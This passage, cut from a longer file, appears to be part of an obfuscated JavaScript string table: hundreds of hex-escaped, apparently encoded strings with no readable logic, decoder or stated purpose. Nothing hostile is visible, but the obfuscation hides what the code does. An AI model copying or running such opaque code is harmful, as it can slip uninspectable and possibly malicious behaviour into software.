3\x2b\x77\x71\x38\x3d','\x77\x72\x62\x44\x6f\x6d\x70\x4c\x77\x36\x62\x44\x67\x38\x4f\x4d\x77\x36\x72\x43\x6c\x38\x4b\x78\x65\x44\x49\x31','\x62\x79\x64\x4a\x77\x35\x37\x44\x67\x52\x6c\x4a\x61\x51\x3d\x3d','\x77\x70\x73\x58\x77\x72\x2f\x43\x6c\x63\x4b\x72\x77\x36\x4a\x56\x77\x36\x4d\x4d\x53\x4d\x4f\x34\x77\x36\x74\x39\x77\x71\x66\x44\x76\x6d\x59\x47\x49\x77\x54\x43\x6e\x38\x4f\x43\x42\x51\x3d\x3d','\x62\x7a\x35\x62\x77\x34\x49\x3d','\x4c\x45\x77\x74','\x4e\x73\x4b\x62\x4e\x41\x3d\x3d','\x77\x34\x45\x48\x77\x34\x7a\x44\x6c\x42\x59\x77','\x77\x6f\x73\x41\x77\x37\x37\x43\x69\x41\x3d\x3d','\x41\x58\x34\x4f\x77\x35\x30\x3d','\x77\x35\x54\x44\x71\x6a\x49\x3d','\x77\x70\x6a\x44\x72\x63\x4b\x4e','\x59\x73\x4f\x77\x77\x34\x59\x3d','\x77\x35\x4c\x44\x72\x78\x73\x3d','\x77\x72\x55\x62\x44\x38\x4b\x46\x77\x36\x33\x44\x75\x47\x44\x43\x72\x48\x62\x44\x74\x73\x4f\x7a\x77\x37\x54\x43\x70\x54\x67\x54\x41\x67\x6e\x43\x6a\x6e\x54\x43\x74\x73\x4f\x33\x77\x37\x48\x43\x6c\x42\x74\x45\x77\x71\x59\x79\x77\x36\x66\x44\x6c\x69\x76\x44\x6c\x4d\x4f\x43\x77\x72\x76\x44\x6c\x38\x4b\x64\x51\x42\x76\x44\x74\x38\x4b\x73\x43\x41\x3d\x3d','\x77\x37\x5a\x53\x63\x6d\x68\x36\x77\x6f\x34\x74\x45\x43\x2f\x43\x76\x31\x2f\x44\x6b\x52\x39\x4d\x58\x43\x66\x43\x72\x53\x6e\x43\x69\x56\x64\x76\x77\x72\x7a\x44\x69\x67\x6a\x44\x6c\x38\x4b\x64\x51\x41\x45\x39\x77\x71\x55\x6d\x77\x6f\x50\x44\x72\x73\x4f\x4a\x77\x71\x38\x43\x5a\x73\x4f\x74\x4c\x33\x68\x52\x61\x56\x59\x44\x55\x41\x4c\x44\x68\x42\x30\x37\x77\x71\x78\x77\x41\x68\x76\x44\x71\x4d\x4f\x6e\x77\x35\x37\x43\x6e\x38\x4f\x6a\x53\x42\x39\x75\x52\x38\x4f\x30\x54\x41\x41\x3d','\x65\x43\x33\x43\x6d\x73\x4b\x54','\x53\x38\x4b\x43\x48\x77\x3d\x3d','\x77\x37\x63\x78\x77\x36\x30\x3d','\x56\x31\x5a\x75','\x77\x6f\x59\x66\x77\x36\x4c\x43\x75\x73\x4f\x70\x77\x36\x77\x4c\x77\x37\x46\x54\x48\x4d\x4f\x6b','\x77\x37\x45\x76\x49\x6a\x2f\x44\x75\x67\x3d\x3d','\x77\x37\x7a\x43\x73\x41\x78\x6d\x77\x72\x41\x34\x77\x36\x55\x78','\x77\x70\x6e\x43\x76\x4d\x4b\x4b\x77\x72\x51\x32\x77\x6f\x6b\x3d','\x4f\x6e\x72\x44\x71\x6a\x73\x6b\x48\x4d\x4f\x44\x59\x63\x4b\x57\x77\x6f\x41\x6b\x77\x72\x62\x43\x6a\x67\x3d\x3d','\x48\x43\x62\x44\x6d\x67\x3d\x3d','\x4d\x78\x67\x4c','\x77\x72\x78\x4e\x77\x72\x41\x3d','\x77\x6f\x63\x30\x77\x34\x54\x43\x68\x38\x4f\x2b\x77\x37\x38\x53\x77\x36\x78\x42\x57\x4d\x4b\x73\x77\x34\x67\x57\x77\x72\x37\x43\x76\x48\x56\x48\x4c\x56\x66\x43\x68\x73\x4f\x4d\x5a\x67\x6e\x44\x6d\x77\x76\x43\x71\x6a\x72\x43\x73\x41\x6b\x36\x4f\x73\x4f\x6e\x77\x35\x44\x44\x73\x67\x3d\x3d','\x55\x41\x58\x44\x68\x4d\x4b\x49','\x64\x69\x6a\x43\x6b\x73\x4f\x47\x77\x71\x63\x2b','\x77\x35\x76\x44\x74\x7a\x44\x44\x73\x4d\x4f\x46\x62\x63\x4b\x52\x77\x36\x62\x44\x6d\x38\x4f\x37\x77\x70\x4e\x33\x4c\x41\x3d\x3d','\x77\x34\x45\x47\x77\x36\x6f\x3d','\x42\x6a\x6e\x44\x6e\x67\x3d\x3d','\x77\x37\x38\x6c\x52\x77\x3d\x3d','\x77\x35\x7a\x44\x75\x51\x37\x43\x69\x58\x33\x44\x72\x53\x59\x5a\x4b\x6a\x73\x49\x77\x34\x74\x6c\x77\x72\x37\x43\x68\x4d\x4f\x56\x77\x35\x68\x70\x77\x72\x5a\x69\x56\x51\x35\x45\x77\x36\x72\x44\x68\x41\x55\x67\x77\x70\x48\x43\x6b\x63\x4b\x37\x47\x6e\x4e\x4c\x61\x51\x3d\x3d','\x77\x72\x70\x41\x77\x35\x6f\x42','\x4c\x4d\x4b\x4f\x77\x34\x50\x43\x6c\x32\x6e\x44\x75\x38\x4f\x45','\x77\x36\x77\x46\x63\x41\x3d\x3d','\x77\x36\x6a\x43\x6a\x4d\x4b\x64\x53\x73\x4f\x35\x77\x72\x41\x3d','\x77\x70\x30\x52\x77\x37\x38\x38\x77\x72\x31\x56\x63\x73\x4b\x38','\x53\x4d\x4b\x65\x52\x67\x3d\x3d','\x77\x6f\x34\x42\x53\x73\x4f\x5a\x77\x37\x54\x44\x67\x69\x6f\x3d','\x77\x34\x54\x44\x6d\x51\x38\x66\x53\x58\x6c\x66\x77\x37\x6e\x44\x70\x51\x3d\x3d','\x77\x35\x4d\x4e\x77\x72\x68\x44\x4a\x51\x2f\x43\x70\x41\x3d\x3d','\x77\x70\x55\x49\x52\x41\x3d\x3d','\x77\x35\x77\x54\x77\x35\x6a\x44\x6a\x67\x55\x6a\x77\x6f\x7a\x44\x6f\x63\x4b\x49','\x77\x36\x33\x43\x73\x54\x78\x39\x77\x71\x59\x30\x77\x35\x34\x45\x77\x36\x73\x48\x77\x71\x62\x43\x73\x78\x30\x41\x77\x72\x66\x43\x6e\x38\x4f\x4b\x77\x70\x6f\x3d','\x4a\x32\x73\x56\x77\x35\x6b\x3d','\x77\x34\x41\x68\x77\x35\x50\x43\x74\x31\x35\x6b\x77\x6f\x51\x3d','\x77\x34\x78\x54\x77\x34\x46\x59\x42\x44\x37\x44\x70\x44\x6c\x78\x77\x34\x35\x6c\x58\x31\x6a\x43\x73\x63\x4f\x30','\x62\x44\x74\x45\x77\x34\x50\x44\x6b\x77\x3d\x3d','\x62\x31\x39\x76\x5a\x4d\x4f\x2b\x77\x37\x7a\x43\x75\x6e\x33\x43\x75\x4d\x4f\x51\x65\x38\x4b\x43\x77\x36\x4e\x41\x77\x6f\x73\x48\x77\x36\x6b\x51\x77\x36\x7a\x44\x71\x63\x4f\x42\x77\x36\x2f\x43\x6d\x4d\x4f\x4a\x77\x35\x55\x36\x49\x33\x4e\x69\x61\x57\x6c\x57\x50\x73\x4f\x75\x54\x6d\x39\x4c\x4b\x38\x4b\x34\x77\x70\x45\x37\x77\x35\x37\x43\x6c\x56\x59\x4a\x77\x70\x66\x43\x6a\x73\x4f\x67\x77\x35\x49\x68\x77\x71\x6a\x44\x6b\x38\x4b\x6c\x77\x70\x4d\x70\x77\x6f\x58\x43\x68\x77\x55\x5a\x77\x72\x54\x44\x6a\x7a\x67\x59\x52\x67\x3d\x3d','\x77\x71\x63\x2b\x77\x36\x59\x3d','\x77\x37\x58\x44\x72\x54\x64\x46\x77\x70\x44\x44\x6d\x4d\x4b\x62\x77\x37\x6a\x44\x6b\x38\x4b\x4a\x4b\x44\x70\x67\x77\x70\x37\x44\x67\x63\x4f\x38\x4d\x51\x3d\x3d','\x65\x73\x4b\x53\x5a\x4d\x4f\x56\x48\x67\x3d\x3d','\x4f\x6d\x44\x44\x72\x69\x67\x54\x46\x73\x4f\x69\x61\x4d\x4b\x79\x77\x70\x6b\x3d','\x49\x77\x49\x4a\x41\x41\x48\x43\x72\x77\x3d\x3d','\x77\x71\x58\x44\x6c\x6a\x63\x3d','\x77\x34\x51\x73\x77\x34\x62\x43\x6b\x58\x5a\x39','\x77\x71\x38\x58\x55\x77\x3d\x3d','\x77\x71\x6a\x44\x6d\x38\x4b\x59\x77\x35\x56\x49\x43\x77\x3d\x3d','\x55\x63\x4b\x59\x47\x67\x3d\x3d','\x61\x73\x4b\x38\x51\x51\x3d\x3d','\x77\x72\x44\x44\x73\x69\x51\x3d','\x77\x70\x7a\x44\x75\x38\x4b\x70','\x77\x34\x63\x78\x77\x70\x41\x3d','\x77\x71\x37\x44\x6d\x41\x50\x43\x75\x38\x4f\x44\x77\x34\x55\x3d','\x77\x35\x6b\x42\x77\x71\x38\x3d','\x77\x71\x34\x36\x52\x77\x3d\x3d','\x77\x6f\x2f\x44\x68\x55\x59\x35\x77\x6f\x74\x41','\x77\x37\x4c\x44\x6d\x6a\x77\x3d','\x77\x6f\x44\x43\x75\x63\x4b\x63','\x65\x77\x67\x55','\x4d\x73\x4b\x30\x49\x67\x3d\x3d','\x77\x6f\x37\x44\x6e\x54\x55\x3d','\x77\x72\x41\x61\x77\x34\x73\x3d','\x77\x34\x76\x44\x6e\x63\x4f\x39','\x52\x63\x4b\x39\x48\x51\x3d\x3d','\x77\x71\x67\x6a\x61\x41\x3d\x3d','\x77\x70\x35\x48\x77\x70\x4e\x57\x64\x7a\x59\x3d','\x77\x36\x55\x52\x77\x6f\x51\x3d','\x77\x35\x4d\x4b\x77\x72\x64\x43\x43\x51\x7a\x43\x70\x63\x4f\x31\x59\x63\x4b\x7a','\x77\x34\x51\x73\x77\x34\x62\x43\x6b\x58\x52\x6d\x77\x6f\x58\x44\x68\x67\x7a\x43\x68\x41\x3d\x3d','\x49\x51\x33\x44\x74\x41\x3d\x3d','\x77\x36\x4d\x43\x64\x6e\x39\x5a\x77\x70\x77\x3d','\x4b\x73\x4b\x66\x77\x37\x49\x3d','\x77\x6f\x34\x47\x52\x63\x4f\x59\x77\x35\x72\x44\x6d\x67\x3d\x3d','\x77\x72\x6a\x44\x75\x38\x4b\x67','\x5a\x44\x33\x43\x68\x38\x4b\x63\x77\x37\x4a\x6d','\x77\x6f\x72\x44\x74\x7a\x45\x3d','\x77\x36\x77\x7a\x77\x37\x49\x3d','\x77\x71\x72\x43\x6d\x63\x4f\x42\x55\x73\x4b\x6c\x77\x72\x74\x72\x77\x35\x58\x44\x67\x63\x4f\x37\x50\x51\x3d\x3d','\x77\x35\x4d\x71\x46\x77\x3d\x3d','\x43\x32\x33\x44\x71\x42\x38\x6f\x43\x51\x3d\x3d','\x77\x35\x6b\x53\x50\x58\x58\x44\x74\x73\x4b\x37\x63\x6e\x72\x43\x70\x44\x70\x54\x77\x34\x54\x43\x6f\x73\x4b\x72','\x59\x58\x74\x2f\x77\x36\x4d\x32\x55\x41\x3d\x3d','\x77\x34\x77\x59\x77\x71\x64\x76\x52\x77\x3d\x3d','\x58\x6a\x72\x43\x6a\x51\x3d\x3d','\x77\x35\x33\x44\x6b\x67\x55\x64\x57\x33\x67\x3d','\x77\x6f\x6f\x53\x51\x55\x7a\x44\x74\x6a\x55\x3d','\x77\x70\x72\x44\x69\x43\x50\x43\x67\x6d\x62\x44\x67\x7a\x41\x3d','\x65\x73\x4b\x58\x61\x73\x4f\x50\x48\x73\x4f\x54','\x62\x7a\x49\x44','\x64\x55\x6b\x2f\x77\x37\x48\x44\x76\x42\x76\x43\x72\x67\x3d\x3d','\x77\x35\x77\x48\x77\x72\x68\x58\x50\x67\x73\x3d','\x77\x70\x6a\x44\x69\x46\x51\x2f','\x58\x42\x62\x44\x67\x73\x4b\x42\x64\x77\x3d\x3d','\x77\x34\x4c\x43\x6c\x6a\x76\x44\x6c\x69\x2f\x44\x73\x47\x64\x59\x49\x32\x41\x56\x77\x71\x46\x4c\x77\x36\x2f\x43\x69\x38\x4b\x4c\x77\x35\x45\x70\x77\x71\x6b\x2b\x46\x6d\x74\x72\x77\x70\x76\x44\x72\x47\x51\x4a\x77\x36\x4c\x44\x6f\x38\x4f\x36\x51\x77\x3d\x3d','\x77\x37\x51\x2b\x49\x69\x50\x44\x71\x77\x3d\x3d','\x77\x71\x68\x42\x77\x34\x59\x49','\x58\x4d\x4b\x57\x52\x41\x3d\x3d','\x52\x69\x38\x74\x56\x67\x3d\x3d','\x77\x37\x76\x43\x72\x73\x4b\x42','\x48\x7a\x55\x33\x42\x7a\x54\x43\x74\x67\x6e\x44\x6d\x77\x3d\x3d','\x52\x48\x39\x43','\x77\x6f\x2f\x43\x6f\x38\x4f\x59\x77\x35\x62\x43\x74\x38\x4f\x53\x4a\x79\x56\x74\x77\x70\x74\x54\x77\x72\x56\x4f\x77\x35\x38\x68\x64\x38\x4b\x34\x45\x38\x4f\x37\x77\x35\x51\x44\x54\x43\x63\x2b\x77\x71\x66\x43\x71\x6c\x72\x44\x75\x46\x48\x43\x6f\x31\x58\x44\x75\x6d\x5a\x6c\x47\x4d\x4b\x37\x77\x37\x46\x64\x77\x70\x38\x6f','\x64\x73\x4f\x61\x77\x6f\x6f\x3d','\x77\x36\x6b\x49\x77\x37\x30\x3d','\x77\x37\x59\x66\x77\x72\x4d\x3d','\x77\x36\x77\x50\x65\x57\x70\x73\x77\x6f\x41\x3d','\x77\x6f\x4d\x57\x77\x37\x38\x3d','\x77\x72\x2f\x43\x76\x63\x4b\x6b','\x77\x70\x63\x2f\x55\x67\x3d\x3d','\x51\x73\x4b\x66\x4f\x51\x3d\x3d','\x55\x44\x72\x43\x6e\x67\x3d\x3d','\x58\x43\x76\x43\x69\x77\x3d\x3d','\x55\x4d\x4f\x2f\x77\x70\x45\x3d','\x44\x32\x67\x45','\x77\x72\x58\x44\x6f\x67\x63\x63\x77\x70\x6c\x56','\x77\x6f\x35\x61\x77\x70\x42\x58\x51\x6a\x41\x3d','\x4d\x51\x44\x44\x6d\x63\x4b\x48\x61\x38\x4f\x36\x77\x37\x70\x36','\x4b\x44\x72\x44\x67\x51\x3d\x3d','\x77\x36\x4d\x43\x77\x36\x55\x3d','\x63\x51\x48\x44\x6e\x73\x4b\x48\x65\x73\x4f\x68','\x47\x57\x38\x4f','\x77\x36\x4d\x43\x64\x6e\x39\x62\x77\x6f\x64\x34\x46\x46\x33\x44\x75\x67\x3d\x3d','\x77\x35\x76\x44\x72\x54\x54\x44\x6f\x38\x4f\x79\x5a\x38\x4b\x77\x77\x36\x2f\x44\x76\x38\x4f\x69','\x77\x70\x66\x44\x6b\x47\x45\x3d','\x77\x70\x55\x43\x54\x56\x6a\x44\x74\x69\x38\x3d','\x66\x63\x4b\x4e\x57\x38\x4f\x49\x47\x4d\x4f\x49\x77\x35\x58\x43\x74\x67\x3d\x3d','\x53\x38\x4f\x51\x77\x34\x51\x3d','\x77\x35\x55\x38\x41\x48\x48\x44\x67\x41\x3d\x3d','\x77\x70\x55\x62\x77\x37\x49\x75\x77\x71\x52\x59','\x58\x6e\x4a\x63','\x77\x71\x4d\x72\x64\x41\x3d\x3d','\x4c\x63\x4b\x4f\x77\x35\x37\x43\x67\x33\x7a\x44\x74\x41\x3d\x3d','\x77\x72\x74\x63\x77\x35\x51\x53\x66\x47\x37\x43\x6f\x73\x4f\x41\x4a\x4d\x4b\x6c','\x77\x6f\x50\x44\x6e\x77\x77\x3d','\x77\x6f\x45\x65\x77\x36\x46\x4d\x66\x42\x2f\x44\x74\x4d\x4f\x73\x45\x73\x4b\x37\x46\x42\x7a\x43\x73\x4d\x4b\x67\x77\x72\x6b\x3d','\x77\x34\x45\x43\x77\x34\x4c\x44\x6a\x68\x59\x3d','\x77\x34\x55\x63\x42\x77\x3d\x3d','\x77\x70\x2f\x44\x67\x79\x6e\x43\x67\x47\x72\x44\x70\x41\x3d\x3d','\x77\x37\x30\x36\x77\x6f\x49\x3d','\x77\x6f\x6e\x43\x70\x73\x4b\x48\x77\x71\x77\x72\x77\x70\x34\x3d','\x77\x37\x66\x44\x6e\x67\x4d\x3d','\x51\x4d\x4f\x48\x77\x35\x34\x3d','\x58\x43\x4c\x43\x6d\x67\x3d\x3d','\x46\x6c\x30\x6b','\x65\x30\x6f\x59\x45\x7a\x54\x43\x73\x30\x4c\x43\x6c\x77\x3d\x3d','\x77\x37\x41\x42\x77\x72\x48\x44\x6d\x77\x3d\x3d','\x55\x4d\x4f\x33\x77\x36\x68\x47\x58\x69\x58\x43\x6a\x67\x3d\x3d','\x66\x51\x2f\x43\x72\x41\x3d\x3d','\x77\x70\x70\x4b\x77\x6f\x5a\x77\x58\x79\x2f\x43\x74\x67\x3d\x3d','\x77\x34\x44\x44\x6a\x6a\x41\x3d','\x41\x73\x4b\x75\x4b\x77\x3d\x3d','\x77\x71\x54\x44\x68\x63\x4b\x57\x56\x73\x4f\x6d\x77\x71\x34\x74\x77\x34\x7a\x43\x67\x38\x4b\x36','\x5a\x73\x4b\x61\x43\x6e\x55\x56\x77\x70\x44\x44\x76\x30\x58\x44\x75\x77\x58\x44\x75\x51\x3d\x3d','\x51\x4d\x4f\x4f\x52\x56\x34\x51\x4b\x53\x76\x43\x67\x58\x6f\x58\x58\x51\x6e\x44\x6a\x79\x62\x44\x76\x4d\x4f\x74\x41\x44\x68\x61\x63\x4d\x4f\x4b\x41\x45\x64\x33\x77\x70\x6e\x44\x76\x38\x4b\x4f\x77\x70\x52\x44\x77\x37\x37\x44\x76\x38\x4b\x68\x77\x36\x54\x43\x6a\x7a\x48\x44\x6f\x38\x4f\x71\x77\x70\x6b\x68\x77\x6f\x59\x3d','\x52\x38\x4f\x32\x77\x71\x67\x3d','\x77\x6f\x46\x44\x77\x36\x63\x3d','\x41\x73\x4b\x73\x77\x37\x67\x3d','\x4c\x41\x38\x47\x46\x54\x54\x43\x73\x77\x3d\x3d','\x77\x6f\x6b\x4c\x56\x41\x3d\x3d','\x77\x34\x63\x52\x77\x35\x67\x3d','\x66\x43\x52\x47\x77\x35\x6e\x44\x6b\x77\x52\x4f\x5a\x7a\x39\x2b\x77\x34\x38\x3d','\x77\x72\x33\x44\x6f\x67\x73\x4f\x77\x6f\x70\x61\x50\x4d\x4b\x7a','\x77\x36\x4d\x46\x65\x58\x35\x73\x77\x70\x70\x70\x45\x6d\x6a\x44\x6f\x52\x6b\x3d','\x55\x38\x4f\x63\x77\x70\x68\x59\x77\x72\x52\x53\x53\x45\x45\x3d','\x77\x71\x4d\x44\x77\x35\x51\x3d','\x41\x32\x54\x44\x6a\x67\x3d\x3d','\x57\x4d\x4b\x41\x66\x41\x3d\x3d','\x77\x71\x44\x44\x6c\x6a\x45\x3d','\x77\x37\x6f\x6d\x63\x63\x4b\x68','\x77\x72\x37\x44\x6f\x68\x30\x76\x77\x6f\x52\x51\x50\x41\x3d\x3d','\x77\x6f\x6b\x65\x61\x41\x3d\x3d','\x63\x63\x4b\x58\x77\x6f\x48\x43\x6d\x44\x33\x44\x6f\x4d\x4b\x57\x77\x34\x63\x54\x54\x54\x67\x39\x57\x63\x4b\x63\x58\x38\x4b\x39\x77\x70\x73\x3d','\x42\x4d\x4b\x4a\x41\x67\x34\x30','\x45\x52\x7a\x44\x73\x51\x33\x43\x67\x6e\x70\x4f\x4f\x4d\x4f\x4d\x5a\x54\x66\x44\x67\x6b\x49\x4a\x59\x38\x4f\x74\x65\x4d\x4b\x76\x77\x34\x48\x44\x6f\x45\x67\x6b\x53\x6a\x37\x44\x6f\x51\x72\x43\x71\x79\x4a\x4e\x77\x35\x68\x43\x66\x69\x66\x44\x76\x30\x64\x54\x4c\x52\x66\x44\x76\x38\x4f\x36','\x61\x51\x68\x71','\x63\x30\x4a\x6b','\x77\x72\x52\x52\x77\x35\x73\x48\x53\x32\x6b\x3d','\x77\x36\x76\x44\x71\x4d\x4f\x59\x77\x37\x63\x48\x77\x70\x6f\x3d','\x77\x34\x45\x74\x52\x41\x3d\x3d','\x58\x63\x4b\x50\x44\x77\x3d\x3d','\x77\x6f\x77\x4a\x52\x31\x72\x44\x70\x43\x34\x36\x77\x36\x7a\x43\x67\x41\x3d\x3d','\x57\x38\x4f\x63\x77\x70\x52\x4b\x77\x71\x64\x64','\x53\x67\x31\x4f','\x77\x72\x54\x44\x76\x57\x49\x3d','\x43\x73\x4f\x4e\x77\x6f\x68\x59\x77\x72\x59\x3d','\x77\x71\x68\x70\x77\x70\x51\x3d','\x77\x6f\x48\x44\x6e\x38\x4b\x53','\x77\x72\x58\x43\x75\x54\x35\x2b\x77\x72\x45\x30','\x77\x6f\x44\x44\x69\x45\x6b\x73\x77\x72\x35\x63','\x77\x34\x72\x43\x6f\x38\x4b\x56','\x4c\x52\x76\x44\x75\x41\x3d\x3d','\x4e\x54\x37\x43\x69\x4d\x4b\x58\x77\x37\x56\x72','\x77\x70\x38\x56\x77\x37\x33\x43\x6e\x43\x63\x3d','\x51\x51\x37\x43\x70\x41\x3d\x3d','\x77\x72\x6f\x35\x51\x51\x3d\x3d','\x77\x71\x31\x61\x77\x35\x45\x46\x57\x57\x6a\x43\x71\x4d\x4f\x41\x41\x51\x3d\x3d','\x47\x53\x37\x44\x6b\x78\x7a\x43\x67\x43\x55\x3d','\x77\x36\x55\x6b\x77\x72\x41\x3d','\x54\x31\x49\x71','\x77\x34\x42\x61\x77\x70\x78\x41\x55\x79\x54\x43\x75\x69\x73\x68\x77\x35\x59\x3d','\x77\x70\x41\x4c\x77\x36\x73\x3d','\x77\x35\x67\x46\x77\x71\x76\x44\x6d\x57\x45\x37','\x77\x36\x6f\x75\x77\x71\x30\x3d','\x59\x58\x35\x2b','\x4f\x53\x66\x43\x69\x63\x4f\x4f\x77\x71\x51\x3d','\x54\x38\x4f\x33\x77\x37\x4a\x31\x51\x79\x41\x3d','\x77\x36\x45\x4c\x77\x72\x30\x3d','\x77\x36\x63\x50\x77\x70\x30\x3d','\x77\x34\x34\x4a\x55\x77\x3d\x3d','\x5a\x73\x4b\x61\x48\x6b\x77\x7a\x77\x71\x72\x44\x70\x56\x41\x3d','\x77\x35\x54\x44\x6f\x44\x76\x44\x74\x73\x4f\x46\x59\x41\x3d\x3d','\x77\x6f\x6e\x44\x67\x32\x6b\x3d','\x77\x72\x33\x44\x76\x4d\x4b\x76','\x77\x72\x58\x43\x76\x44\x35\x38\x77\x71\x77\x2b\x77\x37\x39\x32\x77\x34\x63\x79\x77\x71\x6a\x43\x73\x68\x67\x4f\x77\x71\x33\x43\x6e\x77\x3d\x3d','\x57\x38\x4b\x47\x43\x67\x3d\x3d','\x61\x6d\x67\x4e','\x77\x71\x54\x44\x75\x38\x4b\x50','\x65\x63\x4b\x4f\x66\x63\x4f\x62\x41\x38\x4f\x50\x77\x36\x54\x43\x74\x4d\x4f\x41\x77\x71\x72\x44\x6c\x79\x44\x43\x6e\x38\x4b\x6b\x77\x6f\x34\x71\x45\x51\x3d\x3d','\x77\x72\x33\x44\x72\x4d\x4b\x41\x77\x37\x68\x48\x77\x70\x56\x79\x42\x58\x55\x3d','\x77\x71\x72\x44\x74\x77\x55\x53\x77\x70\x6b\x3d','\x77\x34\x6e\x44\x6b\x79\x45\x3d','\x77\x72\x76\x44\x6e\x38\x4b\x4d\x77\x34\x42\x67\x45\x51\x63\x3d','\x61\x43\x7a\x43\x6b\x73\x4f\x46\x77\x72\x77\x37','\x77\x70\x6f\x58\x77\x72\x33\x43\x6c\x63\x4b\x73\x77\x36\x4a\x52\x77\x36\x4d\x41','\x77\x34\x30\x33\x61\x63\x4b\x74\x48\x77\x3d\x3d','\x77\x6f\x6b\x4c\x56\x6c\x6a\x44\x71\x79\x6b\x6e','\x77\x34\x45\x74\x77\x34\x76\x43\x68\x6c\x6c\x6f\x77\x6f\x7a\x44\x68\x67\x3d\x3d','\x77\x6f\x54\x43\x70\x73\x4f\x49\x77\x71\x49\x36\x77\x6f\x2f\x43\x74\x63\x4f\x39\x59\x58\x59\x54\x4e\x41\x3d\x3d','\x54\x67\x76\x43\x67\x67\x3d\x3d','\x77\x70\x30\x43\x55\x63\x4f\x4e\x77\x37\x4c\x44\x67\x44\x77\x3d','\x77\x6f\x62\x44\x69\x43\x50\x43\x67\x6e\x6a\x44\x70\x54\x67\x50\x4f\x77\x3d\x3d','\x62\x6e\x46\x2b\x77\x36\x38\x72\x58\x51\x3d\x3d','\x77\x35\x62\x44\x67\x44\x67\x3d','\x77\x37\x37\x44\x76\x4d\x4f\x45\x77\x36\x4d\x61\x77\x6f\x63\x64\x48\x44\x2f\x44\x68\x47\x63\x4f\x65\x38\x4b\x5a\x4e\x4d\x4b\x5a\x77\x35\x30\x78\x77\x6f\x58\x43\x76\x78\x33\x43\x72\x56\x56\x41\x5a\x32\x62\x43\x68\x4d\x4f\x6c\x46\x6a\x68\x6e\x5a\x38\x4f\x61\x77\x72\x45\x3d','\x77\x36\x6e\x43\x68\x51\x34\x3d','\x61\x41\x72\x44\x6c\x4d\x4b\x46\x61\x4d\x4f\x67\x77\x36\x41\x69\x77\x6f\x30\x3d','\x77\x35\x6b\x42\x77\x71\x64\x6a\x58\x63\x4b\x5a\x4c\x73\x4b\x35\x77\x34\x73\x4f\x77\x6f\x62\x44\x73\x33\x66\x44\x74\x38\x4f\x45\x4f\x47\x58\x44\x69\x73\x4f\x5a\x65\x69\x6b\x3d','\x77\x72\x54\x44\x67\x77\x63\x3d','\x77\x70\x34\x65\x53\x4d\x4f\x44\x77\x36\x38\x3d','\x58\x43\x38\x30','\x77\x6f\x67\x6f\x77\x36\x67\x3d','\x4b\x4d\x4b\x46\x77\x35\x54\x43\x67\x58\x44\x44\x6b\x38\x4f\x48','\x77\x35\x63\x78\x77\x35\x54\x43\x69\x77\x3d\x3d','\x58\x73\x4f\x58\x77\x70\x35\x49\x77\x71\x74\x36\x53\x77\x3d\x3d','\x77\x71\x48\x44\x6c\x51\x7a\x43\x72\x73\x4f\x32\x77\x35\x6b\x3d','\x77\x6f\x34\x44\x77\x34\x49\x3d','\x42\x53\x66\x44\x69\x42\x7a\x43\x6e\x53\x4d\x69\x45\x73\x4f\x54\x58\x69\x48\x43\x68\x46\x6f\x2b\x59\x63\x4f\x65\x63\x63\x4b\x4c\x77\x6f\x66\x44\x76\x30\x30\x7a\x46\x79\x66\x44\x6f\x78\x33\x44\x75\x32\x67\x63\x77\x70\x6f\x48\x4a\x42\x54\x44\x6b\x45\x70\x4c','\x77\x37\x51\x73\x77\x70\x73\x3d','\x4f\x63\x4b\x4a\x50\x77\x3d\x3d','\x61\x77\x48\x43\x69\x67\x3d\x3d','\x77\x70\x7a\x44\x67\x56\x49\x73\x77\x71\x4e\x61\x4f\x63\x4f\x6b\x4c\x68\x37\x44\x6f\x41\x3d\x3d','\x77\x34\x49\x65\x77\x35\x76\x44\x67\x41\x73\x73\x77\x6f\x73\x3d','\x77\x35\x49\x69\x61\x38\x4b\x6a\x48\x33\x55\x3d','\x51\x73\x4f\x30\x77\x72\x67\x3d','\x77\x37\x6f\x77\x77\x34\x4d\x3d','\x51\x43\x55\x71\x58\x38\x4f\x57\x54\x41\x3d\x3d','\x77\x37\x41\x33\x56\x41\x3d\x3d','\x77\x6f\x50\x44\x69\x6a\x4c\x43\x67\x48\x66\x44\x6f\x67\x6b\x50\x4a\x79\x4e\x55\x77\x37\x70\x59\x77\x37\x76\x43\x68\x38\x4f\x57\x77\x35\x68\x38\x77\x72\x78\x70\x47\x51\x3d\x3d','\x77\x34\x51\x4f\x77\x36\x50\x43\x6a\x73\x4f\x70\x77\x37\x59\x3d','\x77\x35\x63\x6f\x77\x35\x4c\x43\x68\x46\x35\x6e\x77\x72\x37\x44\x68\x6a\x58\x43\x68\x4d\x4f\x6b\x61\x38\x4f\x63\x45\x73\x4f\x78\x59\x32\x33\x44\x76\x4d\x4f\x55\x77\x36\x39\x6f\x77\x72\x58\x43\x6b\x44\x70\x5a\x77\x70\x6f\x3d','\x77\x35\x4d\x4e\x77\x71\x56\x68\x52\x38\x4b\x51','\x62\x51\x73\x31','\x77\x34\x55\x31\x77\x72\x38\x3d','\x77\x34\x34\x72\x63\x4d\x4b\x6a\x41\x6e\x50\x44\x67\x6b\x48\x44\x6d\x63\x4b\x43\x5a\x51\x3d\x3d','\x77\x71\x58\x44\x70\x47\x46\x61\x77\x35\x50\x44\x6a\x63\x4f\x47\x77\x36\x6f\x3d','\x49\x54\x41\x35','\x77\x35\x59\x58\x77\x35\x6a\x44\x6a\x67\x45\x6e\x77\x71\x7a\x44\x74\x38\x4b\x4b\x77\x70\x34\x3d','\x41\x73\x4b\x4b\x43\x78\x55\x42\x41\x42\x6e\x43\x76\x54\x6b\x3d','\x77\x72\x6e\x44\x6c\x52\x48\x43\x76\x51\x3d\x3d','\x77\x70\x6b\x50\x52\x73\x4f\x47\x77\x37\x37\x44\x6d\x67\x3d\x3d','\x77\x34\x73\x4e\x77\x72\x68\x79','\x63\x55\x67\x35\x77\x37\x33\x44\x71\x44\x45\x3d','\x55\x38\x4f\x63\x77\x6f\x6c\x47\x77\x71\x64\x61\x58\x51\x3d\x3d','\x77\x70\x46\x4b\x77\x70\x78\x44\x51\x69\x6f\x3d','\x52\x4d\x4b\x79\x54\x41\x3d\x3d','\x52\x6e\x5a\x64','\x77\x35\x67\x4a\x77\x71\x63\x3d','\x77\x36\x73\x72\x49\x43\x33\x44\x71\x38\x4b\x39','\x54\x43\x37\x43\x6c\x51\x3d\x3d','\x44\x6d\x38\x6c','\x77\x6f\x51\x52\x77\x35\x55\x3d','\x77\x37\x37\x44\x73\x6d\x35\x58\x77\x34\x6e\x44\x69\x38\x4f\x64\x77\x71\x54\x43\x68\x73\x4b\x44\x65\x43\x6f\x68\x77\x6f\x50\x43\x68\x73\x4f\x6c','\x65\x4d\x4